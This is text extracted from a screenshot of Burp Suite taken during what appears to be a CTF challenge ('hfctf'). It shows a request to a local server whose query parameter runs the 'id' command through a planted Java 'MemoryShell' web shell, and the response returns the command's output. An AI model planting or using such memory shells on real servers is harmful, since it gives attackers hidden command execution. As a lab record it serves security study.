 hfctf – Yyds.java
marshalsec-master – Yyds.java
hfctf – Yyds.java
Burp Suite Professional v2021.12 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn HaE Log4j2Scan
.class
× 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://127.0.0.1:8090 HTTP/1 ?
1
equest
retty Raw Hex \n
GET /?y4tacker=id HTTP/1.1
Host: 127.0.0.1:8090
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36 Edg/99.0.1150.39
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 21 Mar 2022 02:43:30 GMT
3 Content-length: 400
4
5 Y4tacker's MemoryShell
6 uid=501(y4tacker) gid=20(staff) groups=20(staff),101(access_bpf),12(everyone),61(
localaccounts),79(_appserverusr),80(admin),81(_appserveradm),98(_lpadmin),701(com.
apple.sharepoint.group.1),33(_appstore),100(_lpoperator),204(_developer),250(
_analyticsusers),395(com.apple.access_ftp),398(com.apple.access_screensharing),399(
com.apple.access_ssh),400(com.apple.access_remote_ae)
7
INSPECTOR